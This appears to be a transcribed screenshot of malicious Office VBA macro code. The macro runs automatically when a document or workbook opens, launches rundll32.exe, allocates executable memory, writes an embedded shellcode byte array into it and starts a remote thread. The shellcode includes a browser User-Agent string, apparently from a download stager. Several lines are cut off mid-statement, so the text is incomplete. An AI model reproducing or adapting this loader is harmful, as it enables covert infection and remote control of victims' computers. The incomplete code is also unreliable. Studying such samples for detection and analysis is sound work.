 Document1 - ThisDocument (Code)
(General)
Auto_Open
-43, 49, -1, 87, 106, 7, 81, 86, 80, 104, -73, 87, -32, 11, -1, -43, -65, 0, 47, 0,
-1, -1, 47, 101, 88, 109, 50, 0, 96, 84, 75, 25, 114, 68, -103, -65, -115, 62, -117,
-36, -124, -86, 121, -128, 68, -101, -98, 21, -12, -30, 58, 72, 24, -17, 91, 47, 75,
-23, 0, 85, 115, 101, 114, 45, 65, 103, 101, 110, 116, 58, 32, 77, 111, 122, 105, 10
83, 73, 69, 32, 57, 46, 48, 59, 32, 87, 105, 110, 100, 111, 119, 115, 32, 78, 84, 32
100, 101, 110, 116, 47, 53, 46, 48, 41, 13, 10, 0, -20, -53, -107, -91, -94, 80, 5,
42, 100, -53, -46, -51, 60, 66, -123, -46, 52, 107, 82, 99, 74, 115, 40, -76, -104,
-18, 52, 114, -10, -88, 86, -36, -113, -93, -71, -61, -5, -126, 100, -100, -9, 78, 1
-102, -17, -121, 22, -121, 91, -86, -29, -43, -95, -65, 36, -78, 117, -12, 94, -56,
100, 125, 2, 93, -40, -11, -97, 26, -44, -99, 102, 40, -91, -74, -98, 108, 23, 85, 1
7, -57, 21, -112, -84, -9, 60, 74, -5, 57, 90, 92, 112, -25, 62, -66, 115, 108, -87,
104, 0, 0, 64, 0, 87, 104, 88, -92, 83, -27, -1, -43, -109, -71, 0, 0, 0, 0, 1, -39,
-123, -64, 116, -58, -117, 7, 1, -61, -123, -64, 117, -27, 88, -61, -24, -87, -3, -1
If Len(Environ("ProgramW6432")) > 0 Then
sProc = Environ("windir") & "\\SysWOW64\\rundll32.exe"
Else
sProc = Environ("windir") & "\\System32\\rundll32.exe"
End If
res = RunStuff(sNull, sProc, ByVal 0&, ByVal 0&, ByVal 1&, ByVal 4&, ByVal 0&, s
rwxpage = AllocStuff(pInfo.hProcess, 0, UBound(myArray), &H1000, &H40)
For offset = LBound(myArray) To UBound(myArray)
myByte = myArray(offset)
res = WriteStuff(pInfo.hProcess, rwxpage + offset, myByte, 1, ByVal 0&)
Next offset
res = CreateStuff(pInfo.hProcess, 0, 0, rwxpage, 0, 0, 0)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub